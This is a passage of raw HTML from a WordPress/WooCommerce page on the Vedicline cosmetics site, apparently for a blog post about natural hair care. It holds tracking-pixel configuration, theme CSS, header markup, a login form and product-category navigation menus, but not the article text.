var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"8fa3ff33c4","nonce_ajax":"81de6a1497"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/posts/16233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=16233' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fhow-to-care-hair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fhow-to-care-hair%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Blog Post | How to care for hair naturally? Get Rid of all hair care problems and dermatologist recommended tips","list_id":"blog_post_how-to-care-for-hair-naturally-get-rid-of-all-hair-care-problems-and-dermatologist-recommended-tips","page_type":"blog_post","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":16233,"title":"How to care for hair naturally? Get Rid of all hair care problems and dermatologist recommended tips","type":"post","categories":[{"term_id":100,"name":"Hair Care","slug":"hair-care","term_group":0,"term_taxonomy_id":100,"taxonomy":"category","description":"","parent":0,"count":40,"filter":"raw","cat_ID":100,"category_count":40,"category_description":"","cat_name":"Hair Care","category_nicename":"hair-care","category_parent":0}],"parent":{"id":0,"title":"How to care for hair naturally? Get Rid of all hair care problems and dermatologist recommended tips","type":"post","categories":[{"term_id":100,"name":"Hair Care","slug":"hair-care","term_group":0,"term_taxonomy_id":100,"taxonomy":"category","description":"","parent":0,"count":40,"filter":"raw","cat_ID":100,"category_count":40,"category_description":"","cat_name":"Hair Care","category_nicename":"hair-care","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":16233,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="post-template-default single single-post postid-16233 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="078098819b" /><input type="hidden" name="_wp_http_referer" value="/how-to-care-hair/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
